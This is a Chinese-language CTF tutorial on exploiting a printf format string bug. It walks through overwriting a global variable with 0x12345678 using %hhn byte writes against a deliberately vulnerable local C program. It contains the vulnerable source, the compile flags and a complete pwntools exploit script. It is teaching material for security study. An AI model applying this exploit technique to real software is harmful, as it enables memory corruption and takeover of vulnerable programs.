前置知识
在字符串漏洞中可以使用 %n 向整形指针参数中写入已经成功输出的字符个数,但是如果需要覆盖的变量数字很大,这样就很不划算。比如 0x12345678 转换成十进制就是:3,0541,9896 非常大。
好在 printf 标志中还有两个标志可以精确的输出数据来为我们所用:
如果加上 n 那么就是写入字节。
hh 只处理低 8 位,自动截断高位。
例子
CTF-wiki 给的例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
#include <stdio.h>
int a = 123, b = 456;
int main() {
int c = 789;
char s[100];
printf("%p\n", &c);
scanf("%s", s);
printf(s);
if (c == 16) {
puts("modified c.");
} else if (a == 2) {
puts("modified a for a small number.");
} else if (b == 0x12345678) {
puts("modified b for a big number!");
}
return 0;
}
|
编译参数:
1
|
gcc -fno-stack-protector -no-pie -m32 -o overwrite overwrite.c
|

目标是把 b 修改为 0x12345678 输出相应字符串。
通过一系列 %p 获得字符串偏移量为 6。
 在 ida pro 获得变量 b 的地址为 0x0804C01C。
在 ida pro 获得变量 b 的地址为 0x0804C01C。
对于输入,因为 %n 是利用前面成功输出多少数据来作输入,所以对于每一位我们最多只要输出 256 以内,也可以超出进行高位截断。
对于之前输出的字符已经多余需要的字节数据,只需要再多加点进行高位截断数据就好了。
对于 0x12345678 我们分成 0x12、0x34、0x56、0x78 这四部分进行写入,首先需要将这四字节的地址写进 payload,也就是 printf 前四个参数。
对其逐个提取使用以下代码:
1
|
byteVal = (target >> i * 8) & 0xFF
|
使用移位和按位与,将高位清零保留最低的 8 位,以此来提取每个字节。
提取出来的目标字节通过 fmt 函数计算需要写入的单字节值:
1
2
3
4
5
6
7
8
9
10
11
12
|
def fmt(prev, word, index):
fmtstr = b''
if prev < word:
result = word - prev
fmtstr = b'%' + str(result).encode() + b'c'
elif prev == word:
result = 0
else:
result = 256 + word - prev
fmtstr = b'%' + str(result).encode() + b'c'
fmtstr += b'%' + str(index).encode() + b'$hhn'
return fmtstr
|
使用 b'%' + str(result).encode() + b'c' 来输出目标字节量,然后用 %str(index).encode()$hhn 输入该字节。
对于先前的字符量已经大于所需要的情况,使用高位截断的方式来得到目标值。
1
2
3
4
5
6
7
8
9
10
11
12
13
|
def fmtStr(offset, addr, target):
payload = b''
for i in range(4):
payload += p32(addr + i)
prev = len(payload)
# 提取字节
for i in range(4):
byteVal = (target >> i * 8) & 0xFF
payload += fmt(prev, byteVal, offset+i)
prev = byteVal
return payload
|
最后 exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
#!/usr/bin/env python
from pwn import *
#context.log_level = 'debug'
p = process('./overwrite')
payload = b''
def fmt(prev, word, index):
fmtstr = b''
if prev < word:
result = word - prev
fmtstr = b'%' + str(result).encode() + b'c'
elif prev == word:
result = 0
else:
result = 256 + word - prev
fmtstr = b'%' + str(result).encode() + b'c'
fmtstr += b'%' + str(index).encode() + b'$hhn'
return fmtstr
def fmtStr(offset, addr, target):
payload = b''
for i in range(4):
payload += p32(addr + i)
prev = len(payload)
# 提取字节
for i in range(4):
byteVal = (target >> i * 8) & 0xFF
payload += fmt(prev, byteVal, offset+i)
prev = byteVal
return payload
payload = fmtStr(6, 0x0804C01C, 0x12345678)
p.sendline(payload)
p.interactive()
|
参考资料
- ctf-wiki 格式化字符串漏洞利用